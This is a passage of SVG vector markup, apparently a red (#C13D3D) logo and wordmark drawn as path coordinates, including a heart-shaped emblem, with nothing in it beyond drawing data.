		c0.3,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.6,0.5c0.2,0.2,0.3,0.3,0.3,0.4c0,0.1,0,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.1,0-0.3,0-0.5-0.2c-0.2-0.2-0.5-0.4-0.7-0.5c-0.3-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.4,0-0.8,0.1-1.1,0.2
		c-0.3,0.1-0.6,0.3-0.8,0.6c-0.2,0.2-0.3,0.5-0.3,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3
		c0.3,0.1,0.6,0.2,0.9,0.3c0.4,0.1,0.9,0.2,1.3,0.4c0.5,0.1,0.9,0.3,1.2,0.5c0.4,0.2,0.7,0.5,0.9,0.9c0.2,0.4,0.3,0.8,0.3,1.4
		c0,0.8-0.4,1.5-1.1,2C202.8,46.1,201.9,46.4,200.7,46.4z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M213.8,35.4c1,0,1.8,0.2,2.6,0.7
		c0.8,0.5,1.4,1.1,1.8,1.9c0.4,0.8,0.7,1.7,0.7,2.8c0,1-0.2,1.9-0.7,2.8c-0.4,0.8-1,1.5-1.8,1.9c-0.8,0.5-1.6,0.7-2.6,0.7
		c-0.5,0-0.9-0.1-1.4-0.2c-0.4-0.1-0.9-0.3-1.2-0.6c-0.4-0.2-0.7-0.6-1-0.9c-0.3-0.4-0.6-0.8-0.8-1.2l0.3-0.3v6.9
		c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-14c0-0.1,0-0.2,0.1-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3v2.7l-0.3-0.1c0.2-0.5,0.5-1,0.8-1.3c0.3-0.4,0.7-0.7,1-0.9
		c0.4-0.2,0.8-0.4,1.3-0.5C212.8,35.5,213.3,35.4,213.8,35.4z M213.7,36.2c-0.8,0-1.6,0.2-2.2,0.6c-0.6,0.4-1.1,0.9-1.5,1.6
		c-0.4,0.7-0.5,1.5-0.5,2.4c0,0.9,0.2,1.7,0.5,2.4c0.4,0.7,0.9,1.2,1.5,1.6c0.6,0.4,1.4,0.6,2.2,0.6c0.8,0,1.5-0.2,2.2-0.6
		c0.6-0.4,1.1-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.6-2.4c0-0.9-0.2-1.7-0.6-2.4c-0.4-0.7-0.9-1.2-1.5-1.6
		C215.3,36.4,214.6,36.2,213.7,36.2z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M227.2,46.3c-1.1,0-2.1-0.2-2.9-0.7
		c-0.8-0.4-1.5-1.1-2-1.9c-0.5-0.8-0.7-1.8-0.7-2.9c0-1.2,0.2-2.2,0.7-3c0.5-0.8,1.1-1.5,1.8-1.9c0.7-0.4,1.5-0.7,2.4-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1.1,0.5,1.6,0.9c0.5,0.4,0.8,0.9,1.1,1.5c0.3,0.6,0.4,1.3,0.5,2.1c0,0.1,0,0.2-0.1,0.3
		c-0.1,0.1-0.2,0.1-0.3,0.1h-8.9l-0.1-0.8h8.8l-0.2,0.2v-0.4c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-0.9-0.9-1.5-1.1
		c-0.6-0.3-1.2-0.4-1.8-0.4c-0.4,0-0.9,0.1-1.4,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-1,1.5c-0.3,0.6-0.4,1.3-0.4,2.1
		c0,0.9,0.2,1.6,0.5,2.4c0.4,0.7,0.9,1.3,1.6,1.7c0.7,0.4,1.6,0.7,2.6,0.7c0.5,0,1-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.2-0.6
		c0.3-0.3,0.6-0.6,0.8-0.9c0.1-0.1,0.2-0.2,0.4-0.2c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3
		c-0.5,0.6-1,1.1-1.7,1.5C228.9,46.1,228.1,46.3,227.2,46.3z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M235.4,46.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3V36c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3v3.6
		l-0.4,0.5c0-0.5,0.1-1.1,0.3-1.7c0.2-0.6,0.5-1.1,0.9-1.6c0.4-0.5,0.8-0.9,1.4-1.2c0.5-0.3,1.2-0.5,1.9-0.5c0.2,0,0.4,0,0.7,0.1
		c0.2,0.1,0.3,0.2,0.3,0.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.5,0-0.9,0.1-1.4,0.4c-0.5,0.3-0.9,0.6-1.2,1.1c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.5-0.3,1-0.3,1.5v5.3c0,0.1,0,0.2-0.1,0.3
		C235.6,46,235.5,46.1,235.4,46.1z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M242.9,44.4c-0.1-0.2-0.1-0.3-0.1-0.4
		c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0.1,0.3,0.2c0.4,0.5,0.9,0.9,1.4,1.3c0.6,0.3,1.3,0.5,2.1,0.5
		c0.5,0,0.9-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.1-0.7c0.3-0.3,0.4-0.7,0.4-1.1c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.6-0.5-1.1-0.7
		c-0.4-0.2-0.9-0.3-1.4-0.4c-0.5-0.1-1-0.3-1.4-0.4c-0.5-0.2-0.9-0.4-1.2-0.6c-0.3-0.2-0.6-0.5-0.8-0.9c-0.2-0.3-0.3-0.7-0.3-1.2
		c0-0.5,0.2-1,0.5-1.5c0.3-0.4,0.7-0.8,1.3-1c0.6-0.2,1.2-0.4,1.9-0.4c0.3,0,0.7,0,1.1,0.1c0.4,0.1,0.8,0.2,1.2,0.4
		c0.4,0.2,0.8,0.5,1.1,0.9c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.4-0.4-0.8-0.7-1.3-0.9c-0.5-0.2-1-0.3-1.6-0.3c-0.5,0-0.9,0.1-1.3,0.2c-0.4,0.2-0.8,0.4-1,0.7c-0.3,0.3-0.4,0.7-0.4,1.1
		c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.7c0.5,0.2,1,0.4,1.6,0.5c0.5,0.1,0.9,0.2,1.3,0.4c0.4,0.1,0.8,0.3,1.1,0.6
		c0.3,0.2,0.6,0.5,0.7,0.8c0.2,0.3,0.3,0.8,0.3,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.2,0.3-2,0.3
		c-0.8,0-1.5-0.1-2.2-0.4C244.1,45.5,243.5,45.1,242.9,44.4z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M264.3,40.8c0,1-0.2,2-0.7,2.8
		c-0.5,0.8-1.1,1.5-1.9,2c-0.8,0.5-1.7,0.7-2.8,0.7c-1,0-1.9-0.2-2.7-0.7c-0.8-0.5-1.5-1.1-1.9-2c-0.5-0.8-0.7-1.8-0.7-2.8
		c0-1.1,0.2-2,0.7-2.8c0.5-0.8,1.1-1.5,1.9-2c0.8-0.5,1.7-0.7,2.7-0.7c1,0,2,0.2,2.8,0.7c0.8,0.5,1.4,1.1,1.9,2
		C264.1,38.8,264.3,39.7,264.3,40.8z M263.4,40.8c0-0.9-0.2-1.7-0.6-2.4c-0.4-0.7-0.9-1.3-1.6-1.7c-0.7-0.4-1.4-0.6-2.3-0.6
		c-0.9,0-1.6,0.2-2.3,0.6c-0.7,0.4-1.2,1-1.6,1.7c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.6,2.4c0.4,0.7,0.9,1.3,1.6,1.7
		c0.7,0.4,1.5,0.6,2.3,0.6c0.9,0,1.6-0.2,2.3-0.6c0.7-0.4,1.2-1,1.6-1.7C263.2,42.5,263.4,41.7,263.4,40.8z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M272.7,35.2c0.9,0,1.7,0.2,2.2,0.5
		c0.6,0.4,1,0.8,1.3,1.4c0.3,0.6,0.4,1.3,0.4,2v6.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3v-6.4c0-0.6-0.1-1.2-0.3-1.6c-0.2-0.5-0.5-0.9-1-1.2c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.3,0.1-1.9,0.4
		c-0.6,0.3-1.1,0.7-1.5,1.2c-0.4,0.5-0.6,1-0.6,1.6v6.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3V36c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3V38l-0.5,1
		c0-0.5,0.1-1,0.4-1.5c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.4,0.9-0.6,1.5-0.8C271.7,35.3,272.2,35.2,272.7,35.2z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M289.8,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C289.6,35.6,289.7,35.6,289.8,35.6z M285.2,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C283.7,45.3,284.4,45.5,285.2,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M295.4,45.6c0,0.1,0,0.2-0.1,0.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3V30.9c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3V45.6z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M300.1,33.8c-0.2,0-0.4-0.1-0.6-0.2
		c-0.1-0.1-0.2-0.3-0.2-0.5v-0.2c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.6-0.2c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.5v0.2
		c0,0.2-0.1,0.4-0.2,0.5C300.5,33.7,300.3,33.8,300.1,33.8z M300.5,45.6c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
		c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-10c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3V45.6z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M311.5,45.3c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1h-7.1c-0.1,0-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.3
		c0-0.1,0-0.1,0-0.1c0,0,0-0.1,0.1-0.1l7-9.5l0.1,0.2h-6.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1h6.7c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0.1-0.1,0.1l-7,9.4l-0.3-0.1
		H311.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M324.6,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C324.4,35.6,324.5,35.6,324.6,35.6z M320.1,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C318.5,45.3,319.2,45.5,320.1,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M338.2,30.5c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v14.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.5c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.5,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,1c-0.6,0.2-1.1,0.4-1.8,0.4c-1,0-1.8-0.2-2.6-0.7
		s-1.4-1.1-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-2c0.8-0.5,1.6-0.7,2.6-0.7c0.6,0,1.2,0.1,1.7,0.3
		c0.5,0.2,1,0.5,1.4,0.9c0.4,0.4,0.8,0.9,1,1.4c0.2,0.5,0.4,1.1,0.4,1.7l-0.3-0.5v-8.1c0-0.1,0-0.2,0.1-0.3
		C338,30.5,338.1,30.5,338.2,30.5z M333.7,45.5c0.8,0,1.6-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.4
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.6,2.4c0.4,0.7,0.9,1.3,1.5,1.7C332.1,45.3,332.9,45.5,333.7,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M351.8,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C351.6,35.6,351.7,35.6,351.8,35.6z M347.3,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C345.7,45.3,346.5,45.5,347.3,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M355.8,44.4c-0.1-0.2-0.1-0.3-0.1-0.4
		c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0.1,0.3,0.2c0.4,0.5,0.9,0.9,1.4,1.3c0.6,0.3,1.3,0.5,2.1,0.5
		c0.5,0,0.9-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.1-0.7c0.3-0.3,0.4-0.7,0.4-1.1c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.6-0.5-1.1-0.7
		c-0.4-0.2-0.9-0.3-1.4-0.4c-0.5-0.1-1-0.3-1.4-0.4c-0.5-0.2-0.9-0.4-1.2-0.6c-0.3-0.2-0.6-0.5-0.8-0.9c-0.2-0.3-0.3-0.7-0.3-1.2
		c0-0.5,0.2-1,0.5-1.5c0.3-0.4,0.7-0.8,1.3-1c0.6-0.2,1.2-0.4,1.9-0.4c0.3,0,0.7,0,1.1,0.1c0.4,0.1,0.8,0.2,1.2,0.4
		c0.4,0.2,0.8,0.5,1.1,0.9c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.4-0.4-0.8-0.7-1.3-0.9c-0.5-0.2-1-0.3-1.6-0.3c-0.5,0-0.9,0.1-1.3,0.2c-0.4,0.2-0.8,0.4-1,0.7c-0.3,0.3-0.4,0.7-0.4,1.1
		c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.7c0.5,0.2,1,0.4,1.6,0.5c0.5,0.1,0.9,0.2,1.3,0.4c0.4,0.1,0.8,0.3,1.1,0.6
		c0.3,0.2,0.6,0.5,0.7,0.8c0.2,0.3,0.3,0.8,0.3,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.2,0.3-2,0.3
		c-0.8,0-1.5-0.1-2.2-0.4C357,45.5,356.4,45.1,355.8,44.4z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M367.6,46.3c-0.3,0-0.5-0.1-0.7-0.2c-0.1-0.1-0.2-0.3-0.2-0.6c0-0.2,0-0.4,0.1-0.5c0.1-0.1,0.1-0.2,0.3-0.3
		c0.1-0.1,0.3-0.1,0.5-0.1c0.3,0,0.5,0.1,0.7,0.2c0.1,0.1,0.2,0.3,0.2,0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.1,0.2-0.3,0.3
		C368,46.3,367.8,46.3,367.6,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M376.8,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.2-1.2-0.6-1.7-1c-0.5-0.4-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.8,0.1-1.4,0.4-2.1c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.4,1-0.8,1.7-1c0.7-0.2,1.4-0.4,2.2-0.4c0.5,0,1,0.1,1.5,0.2
		c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.7,0.6,0.9,0.9c0.1,0.2,0.2,0.3,0.2,0.4s0,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3-0.1-0.5-0.3c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.2-0.4-0.3-0.7-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.2-0.1-0.5-0.1-0.7-0.1c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.8,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1,1.4,1.4c0.6,0.3,1.3,0.5,2.1,0.5c0.3,0,0.7,0,1-0.1c0.3-0.1,0.7-0.2,1-0.4c0.3-0.2,0.6-0.3,0.8-0.6
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.1,0.1,0.2
		c0,0.1,0,0.2,0,0.2c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.7,0.6-1.1,0.8c-0.4,0.2-0.9,0.4-1.3,0.5C377.6,46.2,377.1,46.3,376.8,46.3z"
		/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M388.2,46.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.9-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2c0-0.7,0.1-1.4,0.4-2
		c0.3-0.6,0.6-1.2,1.1-1.6c0.5-0.5,1-0.8,1.7-1.1c0.6-0.3,1.3-0.4,2-0.4c1,0,1.9,0.2,2.6,0.7c0.8,0.4,1.4,1,1.9,1.8
		c0.5,0.8,0.7,1.6,0.7,2.6c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.2-1.1,1.6c-0.5,0.5-1,0.8-1.6,1.1C389.6,46.3,388.9,46.4,388.2,46.4z
		 M388.2,45.2c0.7,0,1.4-0.2,2-0.5c0.6-0.4,1.1-0.8,1.4-1.5c0.4-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.4-0.5-2c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.3-0.5-2.1-0.5c-0.8,0-1.4,0.2-2,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.4,0.6-0.5,1.3-0.5,2c0,0.8,0.2,1.4,0.5,2
		c0.4,0.6,0.8,1.1,1.4,1.4C386.7,45.1,387.4,45.2,388.2,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M397,46.3c-0.1,0-0.3,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v1.3c0.1-0.3,0.3-0.6,0.6-0.8c0.2-0.2,0.5-0.4,0.8-0.6
		c0.3-0.2,0.6-0.3,0.9-0.4c0.3-0.1,0.6-0.1,0.9-0.1c0.5,0,1,0.1,1.4,0.3c0.4,0.2,0.8,0.5,1.1,0.8c0.3,0.4,0.6,0.8,0.8,1.3
		c0.3-0.6,0.7-1,1-1.4c0.3-0.4,0.7-0.6,1.2-0.8c0.4-0.2,0.9-0.3,1.4-0.3c0.8,0,1.5,0.2,2.1,0.6c0.5,0.4,1,0.9,1.2,1.6
		c0.3,0.7,0.4,1.5,0.4,2.5v4.7c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1c-0.2,0-0.3,0-0.4-0.1
		c-0.1,0-0.2-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-4.7c0-0.7-0.1-1.3-0.3-1.9c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5
		c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3v-4.7c0-0.7-0.1-1.3-0.3-1.9
		c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8
		c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C397.3,46.3,397.2,46.3,397,46.3z"/>
</g>
<g>
	<path fill="#C13D3D" d="M54.5,14.8c-1,5.2-5.5,9-11,9c-5.5,0-10-3.7-11-8.9C20,18,11.8,26.5,11.8,41.5h12.5v33h38v-33h13
		C75.2,26.5,67,17.9,54.5,14.8z M43.6,54.4c-6.7,0-12-5.3-12-11.9c0-6.5,5.3-11.8,11.8-11.8c6.6,0,11.9,5.3,11.9,11.9
		C55.4,49,50,54.4,43.6,54.4z"/>
	<path fill="#C13D3D" d="M49.8,45.6c-1.5,1.2-3,2.3-4.5,3.5c-0.6,0.5-1.2,1-1.7,1.5c-2.2-1.7-4.3-3.4-6.4-5.1
		c-1.6-1.3-2.6-2.8-2.6-5c0-1.8,1.2-3.4,3-4.1c1.7-0.6,3.6-0.1,4.8,1.3c0.4,0.5,0.8,1.1,1.2,1.7c0.3-0.4,0.6-0.9,0.9-1.3
		c1.1-1.7,3-2.3,4.9-1.7c1.8,0.6,3.1,2.2,3.1,4.1C52.5,42.8,51.4,44.3,49.8,45.6z"/>
	<path fill="#C13D3D" d="M4.1,53.9c-1.6,0.3-3-0.7-3.3-2.2c-0.1-0.6,0-1.2,0.2-1.8c0.1-0.2,0.3-0.4,0.5-0.4c0.4-0.1,0.8,0.2,0.8,0.6
